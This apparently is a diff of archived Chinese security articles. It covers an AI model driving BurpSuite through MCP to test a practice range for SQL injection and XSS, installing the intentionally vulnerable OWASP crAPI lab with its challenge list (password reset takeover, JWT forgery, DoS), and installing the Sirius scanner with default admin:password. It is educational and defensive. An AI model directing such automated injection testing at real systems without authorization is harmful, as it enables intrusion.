- 机器学习模块分析误报/漏报案例

|

||||

|

||||

- 自动调整检测策略权重

|

||||

|

||||

- 生成可视化审计报告与修复方案

|

||||

|

||||

### 四、实战部署手册

|

||||

|

||||



**1. 环境配置**

|

||||

|

||||

安装 Cherry Studio 平台,配置AI的key

|

||||

|

||||

|

||||

|

||||



安装并配置 BurpSuite 工具 插件

|

||||

MCP server

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





在 Cherry Studio 中配置好 MCP 服务的相关参数,如监听端口、BurpSuite 工具路径、通信协议等,以便建立与 BurpSuite 的连接。

|

||||

|

||||

|

||||

|

||||

配置

|

||||

|

||||

|

||||

|

||||

将训练好的 AI 模型导入 Cherry Studio 平台,与 MCP 服务进行对接和通信配置,确保 AI 模型能够将生成的指令准确无误地发送给 MCP 服务。

|

||||

|

||||

|

||||

|

||||

将训练好的 AI 模型导入 Cherry Studio 平台,与 MCP 服务进行对接和通信配置,确保 AI 模型能够将生成的指令准确无误地发送给 MCP 服务。

|

||||

|

||||

|

||||

|

||||

测试 AI 模型与 MCP 服务之间的通信是否正常,通过发送简单的测试指令,观察 MCP 服务是否能够正确接收并转发给 BurpSuite。

|

||||

|

||||

|

||||

|

||||







1. **SQL 注入漏洞检测案例**

|

||||

|

||||

1. **场景描述**

|

||||

:某靶场存在 SQL 注入漏洞,使用上述 AI 指挥 BurpSuite 自动化检测方案进行检测。

|

||||

|

||||

1. **检测过程**

|

||||

:AI 模型根据输入的 Web 应用 和 URL相关参数,生成指令让 BurpSuite 拦截该应用的 HTTP 请求,通过构造特定的 SQL 注入测试语句,并将这些语句插入到请求的参数中,模拟恶意用户攻击行为。BurpSuite 将修改后的请求发送给服务器,并分析服务器返回的响应结果,判断是否存在 SQL 注入漏洞。

|

||||

|

||||

|

||||

|

||||

1. **结果呈现**

|

||||

:在检测过程中,BurpSuite 成功发现可能存在 SQL 注入漏洞的页面参数和位置。AI 模型对这些结果进行分析,确定其中高危漏洞,并生成详细的漏洞报告,包括漏洞出现的页面路径、参数名称、测试用例、服务器返回的错误信息等具体内容,为开发团队修复漏洞提供了明确的指导。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



1. **跨站脚本攻击(XSS)漏洞检测案例**

|

||||

|

||||

1. **场景描述**

|

||||

:一个搜索框,但担心该功能可能遭受 XSS 攻击,采用本方案进行漏洞检测。

|

||||

|

||||

1. **检测过程**

|

||||

:AI 模型根据html存在提交表单,判断请求参数。AI 模型生成各种常见的 XSS 攻击脚本,并将其嵌入到参数中,通过 BurpSuite 向服务器发送这些恶意构造的请求,观察服务器返回的响应是否包含攻击脚本的执行效果。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

1. **结果呈现**

|

||||

:检测结果显示,该搜索界面存在XSS 漏洞,当用户提交包含恶意脚本的payload时,该脚本会被其他用户浏览器执行。漏洞报告详细列出了漏洞所在的功能模块、具体的请求和响应数据、攻击脚本示例以及修复建议,如对用户输入进行严格的过滤和转义等,帮助网站管理员及时修复漏洞,保护用户账户安全和网站声誉。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

> "未来的安全工程师将是AI训练师,我们不是在写规则,而是在培养数字世界的免疫系统。" —— 某红队首席科学家

|

||||

|

||||

|

||||

|

||||

111

doc/2025-05/crAPI - 存在漏洞的API项目.md

Normal file

111

doc/2025-05/crAPI - 存在漏洞的API项目.md

Normal file

@ -0,0 +1,111 @@

|

||||

# crAPI - 存在漏洞的API项目

|

||||

原创 qife 网络安全技术点滴分享 2025-05-26 00:35

|

||||

|

||||



# crAPI 是一个OWASP提供的故意设计存在漏洞的API项目,通过这个项目,可以安全地运行并训练自己识别和利用API中的安全漏洞。

|

||||

## 项目概述

|

||||

|

||||

crAPI 模拟了一个汽车维修服务的B2C应用,采用微服务架构构建。用户可以通过Web界面进行注册、管理车辆、联系技师、购买配件以及在社区中互动。

|

||||

## 主要功能

|

||||

- **用户认证系统**

|

||||

:包含注册、登录、密码重置等功能,故意设计存在认证漏洞

|

||||

|

||||

- **车辆管理**

|

||||

:添加车辆、查看车辆位置、联系技师维修

|

||||

|

||||

- **在线商店**

|

||||

:购买汽车配件,使用优惠券,管理订单

|

||||

|

||||

- **社区功能**

|

||||

:发布帖子、评论互动

|

||||

|

||||

- **漏洞挑战**

|

||||

:内置15+个安全挑战,涵盖OWASP API安全十大风险

|

||||

|

||||

## 技术架构

|

||||

|

||||

crAPI 采用微服务架构,包含以下组件:

|

||||

|

||||

<table><thead><tr style="border: 0;border-top: 1px solid #ccc;background-color: white;"><th style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;font-weight: bold;background-color: #f0f0f0;min-width: 85px;"><section><span leaf="">服务名称</span></section></th><th style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;font-weight: bold;background-color: #f0f0f0;min-width: 85px;"><section><span leaf="">技术栈</span></section></th><th style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;font-weight: bold;background-color: #f0f0f0;min-width: 85px;"><section><span leaf="">功能描述</span></section></th></tr></thead><tbody><tr style="border: 0;border-top: 1px solid #ccc;background-color: white;"><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">web</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">OpenResty</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">主入口服务,Web界面</span></section></td></tr><tr style="border: 0;border-top: 1px solid #ccc;background-color: #F8F8F8;"><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">identity</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">Java</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">用户认证和授权管理</span></section></td></tr><tr style="border: 0;border-top: 1px solid #ccc;background-color: white;"><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">community</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">Go</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">社区博客和评论功能</span></section></td></tr><tr style="border: 0;border-top: 1px solid #ccc;background-color: #F8F8F8;"><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">workshop</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">Python</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">车辆维修工单管理</span></section></td></tr><tr style="border: 0;border-top: 1px solid #ccc;background-color: white;"><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">mailhog</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">-</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">邮件模拟服务</span></section></td></tr><tr style="border: 0;border-top: 1px solid #ccc;background-color: #F8F8F8;"><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">mongo</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">MongoDB</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">NoSQL数据库</span></section></td></tr><tr style="border: 0;border-top: 1px solid #ccc;background-color: white;"><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">postgres</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">PostgreSQL</span></section></td><td style="font-size: 16px;border: 1px solid #ccc;padding: 5px 10px;text-align: left;min-width: 85px;"><section><span leaf="">SQL数据库</span></section></td></tr></tbody></table>

|

||||

## 结构图如下:

|

||||

|

||||

|

||||

## 安装指南

|

||||

### 系统要求

|

||||

- Docker 和 docker-compose (版本1.27.0或更高)

|

||||

|

||||

- 推荐配置:t2.micro机器(1 CPU, 1GB内存)

|

||||

|

||||

### 快速启动

|

||||

|

||||

使用预构建镜像:

|

||||

```

|

||||

# Linux

|

||||

curl -o /tmp/crapi.zip https://github.com/OWASP/crAPI/archive/refs/heads/main.zip

|

||||

unzip /tmp/crapi.zip

|

||||

cd crAPI-main/deploy/docker

|

||||

docker compose pull

|

||||

docker compose -f docker-compose.yml --compatibility up -d

|

||||

|

||||

# Windows

|

||||

curl.exe -o crapi.zip https://github.com/OWASP/crAPI/archive/refs/heads/main.zip

|

||||

tar -xf .\crapi.zip

|

||||

cd crAPI-main\deploy\docker

|

||||

docker compose pull

|

||||

docker compose -f docker-compose.yml --compatibility up -d

|

||||

```

|

||||

### 配置覆盖

|

||||

|

||||

可以通过修改.env

|

||||

文件或直接在命令中设置环境变量来覆盖默认配置:

|

||||

```

|

||||

LISTEN_IP="0.0.0.0" docker compose -f docker-compose.yml --compatibility up -d

|

||||

```

|

||||

## 使用说明

|

||||

1. 访问Web界面:http://localhost:8888

|

||||

|

||||

1. 注册新账户

|

||||

|

||||

1. 探索各项功能并尝试发现漏洞

|

||||

|

||||

### 示例API调用

|

||||

|

||||

获取用户车辆信息:

|

||||

```

|

||||

curl -X GET "http://localhost:8888/identity/api/v2/user/dashboard" \

|

||||

-H "Authorization: Bearer YOUR_JWT_TOKEN"

|

||||

```

|

||||

## 漏洞挑战

|

||||

|

||||

crAPI 内置了多个安全挑战,涵盖以下漏洞类型:

|

||||

1. **BOLA (Broken Object Level Authorization)**

|

||||

|

||||

1. 访问其他用户的车辆详情

|

||||

|

||||

1. 查看其他用户的维修报告

|

||||

|

||||

1. **认证漏洞**

|

||||

|

||||

1. 重置其他用户密码

|

||||

|

||||

1. JWT令牌伪造

|

||||

|

||||

1. **数据过度暴露**

|

||||

|

||||

1. 查找泄露敏感信息的API端点

|

||||

|

||||

1. 发现视频的内部属性

|

||||

|

||||

1. **速率限制**

|

||||

|

||||

1. 通过"联系技师"功能实施DoS攻击

|

||||

|

||||

1. **BFLA (Broken Function Level Authorization)**

|

||||

|

||||

1. 删除其他用户的视频

|

||||

|

||||

完整挑战列表请参阅挑战文档(

|

||||

challenges.md)

|

||||

|

||||

项目链接地址:

|

||||

https://github.com/OWASP/crAPI.git

|

||||

|

||||

53

doc/2025-05/一款开源免费的漏洞扫描工具-Sirius.md

Normal file

53

doc/2025-05/一款开源免费的漏洞扫描工具-Sirius.md

Normal file

@ -0,0 +1,53 @@

|

||||



# 一款开源免费的漏洞扫描工具-Sirius

|

||||

原创 大表哥吆 kali笔记 2025-05-26 00:02

|

||||

|

||||



> 在前面的文章中,提到过很多安全工具漏洞扫描工具,如Nessus等。但是很多工具都是收费的,本文为大家推荐一款开源免费的漏洞扫描工具Sirius Scan,

|

||||

|

||||

|

||||

Sirius Scan首个真正开源的通用漏洞扫描器,利用信息安全社区的集体智慧,超越商业产品。框架涵盖四大识别概念:漏洞数据库、网络扫描、代理发现和自定义评估分析。本文让我们一起来学习他的使用吧!

|

||||

# 安装

|

||||

|

||||

安装建议使用Docker安装,执行命令如下:

|

||||

```

|

||||

git clone https://github.com/SiriusScan/Sirius.git

|

||||

cd Sirius

|

||||

docker compose up -d

|

||||

|

||||

```

|

||||

|

||||

安装完成后, 在浏览器中打开http://localhost:3000

|

||||

|

||||

|

||||

|

||||

初始用户名和密码:admin

|

||||

:password

|

||||

# 功能描述

|

||||

|

||||

**控制面板:**

|

||||

展示系统运行状况指标、实时扫描活动和进度 最新的漏洞发现和趋势等。

|

||||

|

||||

|

||||

|

||||

**漏洞扫描:**

|

||||

输入目标地址,一键开始扫描。

|

||||

|

||||

|

||||

|

||||

**漏洞查看:**

|

||||

当扫描到漏洞后,我们可以在漏洞详情页面查看扫描结果,并提供了多种查看、排序和分析漏洞的方法。

|

||||

|

||||

|

||||

|

||||

**漏洞报告:**

|

||||

选择对应漏洞,会出现相关漏洞报告。

|

||||

|

||||

|

||||

# 总结

|

||||

|

||||

Sirius

|

||||

